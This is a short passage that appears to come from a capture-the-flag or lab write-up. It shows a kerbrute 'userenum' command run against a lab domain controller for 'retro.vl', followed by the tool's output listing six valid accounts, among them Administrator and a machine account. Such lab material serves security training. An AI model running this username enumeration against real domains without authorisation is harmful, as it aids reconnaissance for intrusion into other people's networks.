 カケス  retrokerbrute userenum -d retro.vl --dc 10.10.93.157 users.lst
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/07/24 - Ronnie Flathers @ropnop
2024/11/07 17:04:09 >  Using KDC(s):
2024/11/07 17:04:09 >   10.10.93.157:88
2024/11/07 17:04:09 >  [+] VALID USERNAME:       Administrator@retro.vl
2024/11/07 17:04:09 >  [+] VALID USERNAME:       trainee@retro.vl
2024/11/07 17:04:09 >  [+] VALID USERNAME:       Guest@retro.vl
2024/11/07 17:04:09 >  [+] VALID USERNAME:       tblack@retro.vl
2024/11/07 17:04:09 >  [+] VALID USERNAME:       jburley@retro.vl
2024/11/07 17:04:09 >  [+] VALID USERNAME:       BANKING$@retro.vl
2024/11/07 17:04:09 >  Done! Tested 7 usernames (6 valid) in 0.171 seconds